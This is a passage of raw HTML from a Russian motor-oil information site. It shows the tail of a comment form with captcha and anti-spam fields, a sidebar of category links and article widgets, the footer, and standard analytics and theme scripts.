цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#215; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="escr33tbw0"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768964821"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='6160' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="bc5dlttw" value="26lafhpvle1b" ><input type="hidden" name="f2dxd9mj" value="jzp5iiti5xnl" ><input type="hidden" name="1o0r6rnn" value="ad6okvbunwoq" ><input type="hidden" name="spxptx2o" value="hg175w1yxw4c" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="43b9df4214"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"00c8fa2210"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>